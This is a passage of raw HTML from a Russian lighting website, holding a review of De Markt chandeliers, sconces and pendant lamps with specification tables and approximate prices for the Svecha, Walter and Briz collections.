href="https://lampaexpert.ru/reyting-proizvoditeley-osvescheniya"><i class="_mi _before dashicons dashicons-star-half" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Бренды</span></a></li><li id="menu-item-6855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6855"><a href="https://lampaexpert.ru/category/obzory"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Обзоры и Новости</span></a><ul class="sub-menu"><li id="menu-item-7960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7960"><a href="https://lampaexpert.ru/category/obzory/master-klassy">Arduino</a></li><li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://lampaexpert.ru/tests"><i class="_mi _before dashicons dashicons-welcome-edit-page" aria-hidden="true"></i><span>Тесты</span></a></li></ul></li><li id="menu-item-20771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20771"><a href="https://lampaexpert.ru/video"><i class="_mi _before dashicons dashicons-video-alt3" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Видео</span></a><ul class="sub-menu"><li id="menu-item-20772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20772"><a href="https://lampaexpert.ru/video/sozdat-horoshee-osveschenie-v-pomeschenii">В помещениях</a></li><li id="menu-item-20773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20773"><a href="https://lampaexpert.ru/video/pro-razlichnye-terminy-i-formuly-v-osveschenii">Термины и формулы</a></li><li id="menu-item-20983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20983"><a href="https://lampaexpert.ru/video/osvescheniya-kuhni">Освещение кухни</a></li><li id="menu-item-20996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20996"><a href="https://lampaexpert.ru/video/pro-besprovodnoe-osveschenie">Беспроводное освещение</a></li></ul></li><li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1069"><a href="https://lampaexpert.ru/shop"><i class="_mi _before dashicons dashicons-lightbulb" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Товары</span></a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div class="entry-image entry-image--big"> <img width="1170" height="500"   alt="" itemprop="image" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1.jpeg 1170w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-300x128.jpeg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-670x286.jpeg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-768x328.jpeg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-770x330.jpeg 770w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-330x140.jpeg 330w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1.jpeg" data-sizes="(max-width: 1170px) 100vw, 1170px" class="attachment-full size-full wp-post-image lazyload" src="[data-uri]" /><noscript><img width="1170" height="500" src="https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1.jpeg 1170w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-300x128.jpeg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-670x286.jpeg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-768x328.jpeg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-770x330.jpeg 770w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-330x140.jpeg 330w" sizes="(max-width: 1170px) 100vw, 1170px"/></noscript><div class="entry-image__title"><h1 itemprop="headline">Обзор немецких люстр и светильников De Markt City</h1><div class="entry-meta"> <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://lampaexpert.ru/category/lyustry" itemprop="articleSection">Люстры</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author"><a href="https://lampaexpert.ru/author/alex" title="Записи Алексей Бартош" rel="author">Алексей Бартош</a></span></span></div></div></div><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-9938" class="post-9938 post type-post status-publish format-standard has-post-thumbnail category-lyustry category-reyting-proizvoditeley-osvescheniya"><div class="entry-content" itemprop="articleBody"> <span class="content_pointer_class" data-content-length="11632" data-accepted-blocks="908"></span><index><div class="fpm_start"></div><div class="wr-reviewer-tpl"><div class="thumbnail-reviewer"><img width="1170" height="500"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1.jpeg 1170w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-300x128.jpeg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-670x286.jpeg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-768x328.jpeg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-770x330.jpeg 770w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-330x140.jpeg 330w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1.jpeg" data-sizes="(max-width: 1170px) 100vw, 1170px" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="1170" height="500" src="https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1.jpeg 1170w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-300x128.jpeg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-670x286.jpeg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-768x328.jpeg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-770x330.jpeg 770w, https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1-330x140.jpeg 330w" sizes="(max-width: 1170px) 100vw, 1170px"/></noscript></div><div class="list-har-reviewer"><div class="list-har-title">Пользовательский рейтинг</div><div class="item-revline"><div class="value">Цена</div><div class="stars-rewline"><div class="stars-reit"><span class="starrwp"></span><span class="starrwp"></span><span class="starrwp"></span><span class="starrwp"></span><span class="starrwp"></span></div></div></div><div class="item-revline"><div class="value">Качество света</div><div class="stars-rewline"><div class="stars-reit"><span class="starrwp"></span><span class="starrwp"></span><span class="starrwp"></span><span class="starrwp"></span><span class="starrwp"></span></div></div></div><div class="item-revline"><div class="value">Дизайн</div><div class="stars-rewline"><div class="stars-reit"><span class="starrwp"></span><span class="starrwp"></span><span class="starrwp"></span><span class="starrwp"></span><span class="starrwp"></span></div></div></div><span id="rwp-ratings-form" class="button click-js-reviewer" style="margin-top: 10px;">Оставить отзыв</span></div><div class="count-reviewer-box" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="title-one-rwp">Средняя оценка <br>компании</div><div class="count-size-rwp">5</div><div class="count-desc-rwp">На основе <span>4</span> отзывов</div><meta itemprop="bestRating" content="5"/><meta itemprop="ratingValue" content="4.3"/><meta itemprop="worstRating" content="1"/><meta itemprop="ratingCount" content="4"/></div></div><p>При выборе осветительных приборов появляется вопрос о выборе бренда, а сейчас их большое количество найдётся на рынке светотехники. В этой статье мы рассмотрим люстры de markt, которые представлены в достаточно большом ассортименте, что позволяет подобрать светильник под ваш интерьер.</p><p><div class="kc__wrap" ><!--noindex--><style>.kc__gotop{display:block;text-align:right}.kc__title{font-style:italic;padding:1em 0}.kc__anchlink{color:#ddd!important;position:absolute;margin-left:-1em}</style><span style="display:block;" class="kc-title kc__title" id="kcmenu">Содержание:</span><div class="contents column"><div class="top"> 1. <a rel="nofollow" href="#o-brende-2"> О бренде </a></div><div class="top"> 2. <a rel="nofollow" href="#obzor-lyustr-2"> Обзор люстр </a></div><div class="top"> 3. <a rel="nofollow" href="#torshery-i-nastolnye-lampy-2"> Торшеры и настольные лампы </a></div></div><div class="contents column"><div class="top"> 4. <a rel="nofollow" href="#bra-i-spoty-2"> Бра и споты </a></div><div class="top"> 5. <a rel="nofollow" href="#ulichnye-svetilniki-2"> Уличные светильники </a></div></div> <!--/noindex--></div></p><h2 id="o-brende-2" >О бренде</h2><p>De Markt — немецкая компания, которая появилась на рынке не так давно и быстро освоилась на рынке осветительных приборов. Стильный дизайн и немецкое качество при невысокой цене полюбились российскому покупателю. В основном производитель делает акцент на классических моделях, не забывая про модерн и хай-тек.</p><p>У компании достаточно большой ассортимент, поэтому покупатель легко оформит свой интерьер в едином стиле, используя осветительные приборы бренда De Markt.</p><blockquote class="check"><p>Интересно: в некоторых интернет-магазинах вы можете встретить надпись люстра de markt city.</p></blockquote><p>Компания выпускает:</p><ul><li>потолочные и подвесные приборы;</li><li>бра;</li><li>настольные модели;</li><li>торшеры;</li><li>точечные светильники;</li><li>уличные.</li></ul><p>Компания тщательно следит за качеством своей продукции и ведёт строгий контроль на всех этапах своего производства. Со стороны покупателей не было замечено негативных отзывов.</p> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="obzor-lyustr-2" >Обзор люстр</h2><p>В каталоге De Markt есть потолочные и подвесные конструкции, мы хотим рассказать о популярных моделях и их технических характеристиках.</p><ul><li>Подвесная люстра Свеча 683012708 DeMarkt</li></ul><figure id="attachment_9939" aria-describedby="caption-attachment-9939" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798357032.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Подвесная люстра" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798357032-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798357032-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798357032-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798357032.jpg 700w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798357032-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9939 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9939 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798357032-670x670.jpg" alt="Подвесная люстра" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798357032-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798357032-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798357032-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798357032.jpg 700w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9939" class="wp-caption-text">Свеча 683012708 DeMarkt</figcaption><!--/noindex--></figure><p>Первой мы рассмотрим коллекцию «Свеча». Выполнена она в классическом стиле для гостиной. Прибор выполнен из металла и хрусталя и может использоваться для натяжных потолков.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p><mark>Подвешивать люстру при натяжном потолке можно только при использовании светодиодных ламп.</mark></p><table><tbody><tr><td><strong>Высота, см</strong></td><td>80</td><td><strong>Количество лампочек, шт.</strong></td><td>8</td></tr><tr><td><strong>Длина цепи, см</strong></td><td>10</td><td><strong>Мощность 1 лампочки, Вт</strong></td><td>60</td></tr><tr><td><strong>Диаметр, см</strong></td><td>80</td><td><strong>Общая мощность, Вт</strong></td><td>480</td></tr><tr><td><strong>S освещения, м²</strong></td><td>24</td><td><strong>Материал<br/> </strong></td><td>Металл, стекло/Без плафона</td></tr><tr><td><strong>Степень защиты</strong></td><td>IP20</td><td><strong>Цвет<br/> </strong></td><td>Серебро, белый, прозрачный/—</td></tr><tr><td><strong>Тип цоколя</strong></td><td>Е14</td><td><strong>Декоративные элементы</strong></td><td>Хрусталь</td></tr></tbody></table><p><mark>Стоимость около 16 000 р.</mark></p><p>Также здесь есть подвесная люстра на 5 ламп, подвесной светильник на 1 лампочку и бра. Основным цветом люстр и бра является белый, а подвесной светильник выпускается в серебряном и золотом цвете.</p><figure id="attachment_9940" aria-describedby="caption-attachment-9940" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798659430.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Обзор немецких люстр и светильников De Markt City" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798659430-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798659430-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798659430-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798659430-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798659430.jpg 1000w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798659430-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9940 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9940 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798659430-670x670.jpg" alt="Обзор немецких люстр и светильников De Markt City" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798659430-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798659430-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798659430-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798659430-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798659430.jpg 1000w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9940" class="wp-caption-text">Коллекция «Свеча»</figcaption><!--/noindex--></figure><ul><li>Подвесная люстра Вальтер 551012005 DeMarkt</li></ul><figure id="attachment_9941" aria-describedby="caption-attachment-9941" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/bcdacabbcb_7.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Подвесная люстра Вальтер 551012005 DeMarkt" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/bcdacabbcb_7-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/bcdacabbcb_7-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/bcdacabbcb_7-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/bcdacabbcb_7-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/bcdacabbcb_7.jpg 1280w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/bcdacabbcb_7-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9941 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9941 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/bcdacabbcb_7-670x670.jpg" alt="Подвесная люстра Вальтер 551012005 DeMarkt" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/bcdacabbcb_7-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/bcdacabbcb_7-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/bcdacabbcb_7-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/bcdacabbcb_7-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/bcdacabbcb_7.jpg 1280w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9941" class="wp-caption-text">Вальтер 551012005 DeMarkt</figcaption><!--/noindex--></figure><p>Световой прибор Вальтер в стиле модерн устанавливают в гостиную, кухню, кабинеты или офисы, выполненные в этом же стиле.</p><table><tbody><tr><td><strong>Высота, см</strong></td><td>55</td><td><strong>Количество ламп, шт.</strong></td><td>5</td></tr><tr><td><strong>Длина цепи, см</strong></td><td>95</td><td><strong>Мощность 1 лампочки, Вт</strong></td><td>60</td></tr><tr><td><strong>Диаметр, см</strong></td><td>68</td><td><strong>Общая мощность, Вт</strong></td><td>300</td></tr><tr><td><strong>S освещения, м²</strong></td><td>15</td><td><strong>Материал арматуры/плафона</strong></td><td>Металл/Стекло</td></tr><tr><td><strong>Степень защиты</strong></td><td>IP20</td><td><strong>Цвет<br/> </strong></td><td>Чёрный/Прозрачный</td></tr><tr><td><strong>Тип цоколя</strong></td><td>Е27</td><td><strong>Направление света<br/> </strong></td><td>Вниз</td></tr></tbody></table><p><mark>Стоимость около 28 000 р.</mark></p><p>Также в этой серии есть интерьерная настольная лампа и торшер.</p><figure id="attachment_9942" aria-describedby="caption-attachment-9942" style="width: 550px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798890032.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Коллекция Вальтер" width="550" height="500" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798890032.jpg 550w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798890032-300x273.jpg 300w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798890032.jpg" data-sizes="(max-width: 550px) 100vw, 550px" class="wp-image-9942 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9942 size-full" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798890032.jpg" alt="Коллекция Вальтер" width="550" height="500" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798890032.jpg 550w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798890032-300x273.jpg 300w" sizes="(max-width: 550px) 100vw, 550px"/></noscript><meta itemprop="width" content="550"><meta itemprop="height" content="500"></span></a><!--noindex--><figcaption id="caption-attachment-9942" class="wp-caption-text">Вальтер</figcaption><!--/noindex--></figure><ul><li>Подвесная конструкция Бриз 111010808 DeMarkt</li></ul><figure id="attachment_9972" aria-describedby="caption-attachment-9972" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/373741.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Бриз 111010808 DeMarkt " width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/373741-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/373741-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/373741-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/373741-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/373741-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2020/07/373741.jpg 970w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/373741-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="size-large wp-image-9972 lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="size-large wp-image-9972" src="https://lampaexpert.ru/wp-content/uploads/2020/07/373741-670x670.jpg" alt="Бриз 111010808 DeMarkt " width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/373741-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/373741-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/373741-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/373741-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/373741-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2020/07/373741.jpg 970w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9972" class="wp-caption-text">Подвесная люстра Бриз 111010808 DeMarkt</figcaption><!--/noindex--></figure><p>Серия «Бриз» сделана в классическом стиле. Подвесная люстра — отличный вариант для гостиной или спальни этого же стиля, поддерживает подключение диммера.</p><table><tbody><tr><td><strong>Высота, см</strong></td><td>80</td><td><strong>Количество лампочек, шт.</strong></td><td>8</td></tr><tr><td><strong>Длина цепи, см</strong></td><td>15</td><td><strong>Мощность 1 лампы, Вт</strong></td><td>60</td></tr><tr><td><strong>Диаметр, см</strong></td><td>80</td><td><strong>Общая мощность, Вт</strong></td><td>480</td></tr><tr><td><strong>S освещения, м²</strong></td><td>24</td><td><strong>Материал арматуры/плафона</strong></td><td>Металл/Хрусталь</td></tr><tr><td><strong>Степень защиты</strong></td><td>IP20</td><td><strong>Цвет прибора<br/> </strong></td><td>Хром/Прозрачный</td></tr><tr><td><strong>Тип цоколя</strong></td><td>Е27</td><td><strong>Направление</strong></td><td>Вниз</td></tr></tbody></table><p><mark>Стоимость около 34 000 р.</mark></p><p>В этой серии есть ещё 1 блестящий вариант светильника потолочного.</p><figure id="attachment_9943" aria-describedby="caption-attachment-9943" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798988400.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="люстра из коллекции Бриз" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798988400-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798988400-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798988400-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798988400.jpg 720w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798988400-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9943 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9943 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798988400-670x670.jpg" alt="люстра из коллекции Бриз" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798988400-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798988400-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798988400-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593798988400.jpg 720w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9943" class="wp-caption-text">Подвесная люстра из коллекции Бриз</figcaption><!--/noindex--></figure><p>Из потолочных люстр в этом наборе нашли 5 разных моделей.</p><figure id="attachment_9944" aria-describedby="caption-attachment-9944" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799020900.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Потолочные люстры" width="670" height="447" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799020900-670x447.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799020900-300x200.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799020900-768x512.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799020900.jpg 1500w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799020900-670x447.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9944 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9944 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799020900-670x447.jpg" alt="Потолочные люстры" width="670" height="447" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799020900-670x447.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799020900-300x200.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799020900-768x512.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799020900.jpg 1500w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="447"></span></a><!--noindex--><figcaption id="caption-attachment-9944" class="wp-caption-text">Потолочные люстры из коллекции Бриз</figcaption><!--/noindex--></figure><p>Этот ассортимент включает и подвесные светильники на 1 лампочку. Показываем 2 модели: одну — в виде шарика, а вторую — квадратную.</p><figure id="attachment_9945" aria-describedby="caption-attachment-9945" style="width: 630px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799052994.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Подвесные светильники Бриз" width="630" height="500" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799052994.jpg 630w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799052994-300x238.jpg 300w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799052994.jpg" data-sizes="(max-width: 630px) 100vw, 630px" class="wp-image-9945 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9945 size-full" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799052994.jpg" alt="Подвесные светильники Бриз" width="630" height="500" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799052994.jpg 630w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799052994-300x238.jpg 300w" sizes="(max-width: 630px) 100vw, 630px"/></noscript><meta itemprop="width" content="630"><meta itemprop="height" content="500"></span></a><!--noindex--><figcaption id="caption-attachment-9945" class="wp-caption-text">Потолочные варианты серии «Бриз»</figcaption><!--/noindex--></figure><p>Коллекция «Бриз» довольно обширная и имеет много разнообразных моделей светильников, поэтому дополнить интерьер можно настенными светильниками. В коллекции есть 4 модели бра.</p><figure id="attachment_9946" aria-describedby="caption-attachment-9946" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799084446.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Бра Бриз" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799084446-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799084446-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799084446-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799084446-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799084446.jpg 1000w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799084446-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9946 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9946 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799084446-670x670.jpg" alt="Бра Бриз" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799084446-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799084446-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799084446-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799084446-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799084446.jpg 1000w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption 